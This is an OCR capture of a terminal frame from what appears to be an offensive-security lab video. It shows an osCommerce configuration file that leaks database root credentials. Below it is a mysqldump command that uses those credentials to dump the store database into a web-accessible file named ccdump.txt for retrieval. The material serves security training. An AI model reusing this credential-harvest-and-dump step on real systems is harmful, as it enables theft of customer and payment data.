 root@bt: ~ - www.offseclabs.com - Konsole
Session Edit View Bookmarks Settings Help
define('DIR_WS_INCLUDES', 'includes/');
define('DIR_WS_BOXES', DIR_WS_INCLUDES . 'boxes/');
define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
OFFENSIVE
define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
define('DIR_FS_CATALOG', '/var/www/');
define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
// define our database connection
define('DB_SERVER', '10.150.0.5'); // eg, localhost - should not be empty for
productive servers
define('DB_SERVER_USERNAME', 'root');
define('DB_SERVER_PASSWORD', '1q2w3e4r5t6y');
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$ mysqldump -u root -p1q2w3e4r5t6y -h 10.150.0.5 oscommerce > /var/www/images/
ccdump.txt
$ mysql
www.offseclabs.com
root@bt: ~ - Shell - Konsol root@bt: ~ - www.offse